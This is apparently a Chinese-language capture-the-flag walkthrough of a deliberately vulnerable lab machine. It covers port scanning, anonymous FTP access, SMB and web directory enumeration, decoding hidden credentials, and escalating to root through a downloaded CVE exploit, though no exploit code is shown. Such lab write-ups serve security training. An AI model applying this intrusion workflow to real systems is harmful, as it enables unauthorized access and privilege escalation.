NerdHerd

端口扫描
root@ip-10-10-227-206:~/nerdherd# nmap -sTCV -p 21,22,139,445,1337 --min-rate 1000 10.10.198.61
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-02 07:58 BST
Nmap scan report for ip-10-10-198-61.eu-west-1.compute.internal (10.10.198.61)
Host is up (0.0033s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Sep 11 2020 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.227.206
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0c:84:1b:36:b2:a2:e1:11:dd:6a:ef:42:7b:0d:bb:43 (RSA)
| 256 e2:5d:9e:e7:28:ea:d3:dd:d4:cc:20:86:a3:df:23:b8 (ECDSA)
|_ 256 ec:be:23:7b:a9:4c:21:85:bc:a8:db:0e:7c:39:de:49 (EdDSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1337/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:88:81:6D:1C:AF (Unknown)
Service Info: Host: NERDHERD; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: NERDHERD, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: nerdherd
| NetBIOS computer name: NERDHERD\x00
| Domain name: \x00
| FQDN: nerdherd
|_ System time: 2023-10-02T09:58:18+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-02 07:58:18
|_ start_date: 1600-12-31 23:58:45
21
通过上述扫描结果我们可以判断出对应的 FTP 服务存在匿名身份登陆,登陆之后我们可以从中获取到一些文件
- youfoundme.png
- hellon3rd.txt : 没有什么用
root@ip-10-10-227-206:~/nerdherd# ftp 10.10.198.61
Connected to 10.10.198.61.
220 (vsFTPd 3.0.3)
Name (10.10.198.61:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Sep 11 2020 pub
139/445
��存在 SMB 服务不妨进行扫描一下
root@ip-10-10-227-206:~/nerdherd# enum4linux 10.10.198.61
[+] Attempting to map shares on 10.10.198.61
//10.10.198.61/print$ Mapping: DENIED, Listing: N/A
//10.10.198.61/nerdherd_classified Mapping: DENIED, Listing: N/A
//10.10.198.61/IPC$ [E] Can't understand response:
S-1-22-1-1000 Unix User\chuck (Local User)
S-1-22-1-1002 Unix User\ftpuser (Local User)
从上述输出我们可以知道, 存在一个共享, 以及两个用户, 就没发操作了
80
root@ip-10-10-227-206:~/nerdherd# gobuster dir -u http://10.10.198.61:1337/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.198.61:1337/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/10/02 08:00:49 Starting gobuster
===============================================================
/index.html (Status: 200)
/admin (Status: 301)
目录扫描之后我们可以访问到一个登陆站点, 在这两个网页中我收集到如下内容:
- index.html : https://www.youtube.com/watch?v=9Gc4QTqslN4
- admin : Y2liYXJ0b3dza2k= : aGVoZWdvdTwdasddHlvdQ==
对于其上内容:
- Y2liYXJ0b3dza2k= : 解密为 cibartowski
- aGVoZWdvdTwdasddHlvdQ== : 解密是一个乱码
至此基本路径已经没了, 但是我注意到我们之前收集到一张照片以及一个视频, 可能存在文件隐写
root@ip-10-10-227-206:~/nerdherd# exiftool youfoundme.png
ExifTool Version Number : 10.80
File Name : youfoundme.png
Directory : .
File Size : 88 kB
File Modification Date/Time : 2023:10:02 08:09:58+01:00
File Access Date/Time : 2023:10:02 08:10:05+01:00
File Inode Change Date/Time : 2023:10:02 08:09:58+01:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 894
Image Height : 894
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Background Color : 255 255 255
Pixels Per Unit X : 3543
Pixels Per Unit Y : 3543
Pixel Units : meters
Datecreate : 2010-10-26T08:00:31-07:00
Datemodify : 2010-10-26T08:00:31-07:00
Software : www.inkscape.org
EXIF Orientation : 1
Exif Byte Order : Big-endian (Motorola, MM)
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0231
Components Configuration : Y, Cb, Cr, -
Flashpix Version : 0100
Owner Name : **fijbxslz**
Image Size : 894x894
Megapixels : 0.799
对于视频我不知道怎么搞, 直接 WP 最后可以解密 CyberChef
139/445
使用上面得到的账号登陆 SMB 服务我们可以收集到一个文件

root@ip-10-10-227-206:~/nerdherd# cat secr3t.txt
Ssssh! don't tell this anyone because you deserved it this far:
check out "/this1sn0tadirect0ry"
Sincerely,
0xpr0N3rd
<3
访问这个文件得到一个账号

后渗透
chuck
使用得到的账号进行登陆

chuck —> root
使用 linpeas.sh 脚本进行扫描发现一个 CVE 漏洞

我们将其下载传输到机器执行发现可以获取到 Shell